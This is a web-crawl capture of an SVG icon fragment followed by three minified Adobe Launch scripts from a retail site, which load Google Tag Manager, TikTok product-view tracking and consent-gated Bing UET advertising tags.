<path d="M10.0522 20.9888H10.0072C9.96223 20.9888 5.90398 20.4068 6.00073 16.3388C6.10002 13.9212 6.73515 11.556 7.86021 9.41387C8.98528 7.27179 10.5722 5.4064 12.5062 3.95252C15.7965 1.53002 18.6165 4.46777 18.6457 4.49777C18.6929 4.54649 18.7255 4.60739 18.74 4.67364C18.7544 4.73988 18.7501 4.80884 18.7275 4.87277C17.9884 6.75302 16.6852 8.35828 14.997 9.46802C14.9378 9.50541 14.8693 9.52526 14.7994 9.52526C14.7294 9.52526 14.6609 9.50541 14.6017 9.46802L13.1115 8.52227C13.0645 8.50035 13.0133 8.489 12.9615 8.489C12.9096 8.489 12.8584 8.50035 12.8115 8.52227C12.5505 8.59727 11.8365 8.97227 10.8195 10.9523C9.78223 12.8888 9.88723 13.6845 9.98398 13.9343C9.99552 13.9843 10.0193 14.0308 10.0532 14.0694C10.0871 14.108 10.1301 14.1376 10.1782 14.1555L11.8417 14.8305C11.9066 14.8555 11.9629 14.8986 12.0038 14.9548C12.0448 15.0109 12.0687 15.0776 12.0727 15.147C12.1373 17.1653 11.5687 19.1531 10.4467 20.832C10.4049 20.8955 10.3444 20.9444 10.2737 20.9721C10.2029 20.9998 10.1252 21.0048 10.0515 20.9865L10.0522 20.9888ZM15.2745 3.72827C14.4398 3.7427 13.6327 4.0298 12.9765 4.54577C11.1375 5.92961 9.62826 7.70408 8.55754 9.74136C7.48683 11.7787 6.88127 14.028 6.78448 16.3275C6.73085 17.2464 7.02227 18.1521 7.60163 18.8673C8.18099 19.5825 9.00652 20.0555 9.91648 20.1938C10.8066 18.753 11.2792 17.0933 11.2815 15.3998L9.81898 14.8403C9.67407 14.7829 9.5435 14.6945 9.43647 14.5813C9.32943 14.468 9.24853 14.3327 9.19948 14.1848C8.91598 13.4483 9.19948 12.2183 10.095 10.5848L10.431 10.7468L10.0875 10.5848C10.938 8.93477 11.766 7.98527 12.5572 7.77902C12.7064 7.73474 12.8632 7.72234 13.0175 7.74262C13.1718 7.76291 13.3201 7.81543 13.4527 7.89677L14.7585 8.71427C16.1538 7.74131 17.2549 6.4036 17.9415 4.84727C17.2045 4.16305 16.2464 3.766 15.2415 3.72827H15.2745Z" fill="#373737"/>
</g>
<defs>
<clipPath id="clip0_90_3283">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js
body_size: 391
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC299e5796f0fe4268b04405cbf6cbd229-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js', "<!-- Google Tag Manager -->\n<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-MNR7C8V8');</script>\n<!-- End Google Tag Manager -->\n\n<!-- Google Tag Manager (noscript) -->\n<script>\n  \n  let noscript = document.createElement('noscript');\n  noscript.innerHTMl = '<iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MNR7C8V8\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe>'\n  \n  document.body.insertAdjacentElement('afterbegin', noscript);\n</script>\n<!-- End Google Tag Manager (noscript) -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC3f512612f820478ea6260d4f94027391-source.min.js
body_size: 112
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC3f512612f820478ea6260d4f94027391-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC3f512612f820478ea6260d4f94027391-source.min.js', "!utag_data.products||\"product\"!=utag_data.page.type&&\"product set\"!=utag_data.page.type||\"UK\"!=utag_data.global.sfcc_country||ttq.track(\"ViewContent\",{value:utag_data.products[0].unit_price,currency:utag_data.global.sfcc_currency,contents:[{content_id:utag_data.products[0].id,content_type:\"product\",content_name:utag_data.products[0].name}]});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0953a783767a48e790690c58113d7b93-source.min.js
body_size: 644
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0953a783767a48e790690c58113d7b93-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC0953a783767a48e790690c58113d7b93-source.min.js', "<script> (function (w, d, t, r, u) { var f, n, i; w[u] = w[u] || [], f = function () { var o = { ti: \"4072794\", enableAutoSpaTracking: true }; o.q = w[u], w[u] = new UET(o), w[u].push(\"pageLoad\") }, n = d.createElement(t), n.src = r, n.async = 1, n.onload = n.onreadystatechange = function () { var s = this.readyState; s && s !== \"loaded\" && s !== \"complete\" || (f(), n.onload = n.onreadystatechange = null) }, i = d.getElementsByTagName(t)[0], i.parentNode.insertBefore(n, i) })(window, document, \"script\", \"//bat.bing.com/bat.js\", \"uetq\"); </script>\n\n<script>\n  window.uetq = window.uetq || [];\n  if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n    console.log('Bing consent granted');\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'granted'\n    });\n\n    // set email and phone number\n    const email = utag_data.user.customer_email || null;\n    window.uetq.push('set', { 'pid': { 'em': email } });\n\n  } else {\n    window.uetq.push('consent', 'update', {\n      'ad_storage': 'denied'\n    });\n  }\n</script>\n<script>\n\n  //window.uetq = window.uetq || [];\n  //window.uetq.push('config', 'tcf', { 'enabled' : true });\n\n  // Set default consent to 'denied' as a placeholder\n  // Determine actual values based on your own requirements\n  function OptanonWrapper() {\n    if (OptanonActiveGroups.indexOf('2') != -1 || OptanonActiveGroups.indexOf('4') != -1) {\n      console.log('Bing consent granted');\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'granted'\n      });\n\n      // set email and phone number\n      const email = utag_data.user.customer_email || null;\n      window.uetq.push('set', { 'pid': { 'em': email } });\n    } else {\n      window.uetq.push('consent', 'update', {\n        'ad_storage': 'denied'\n      });\n    }\n  }\n</script>");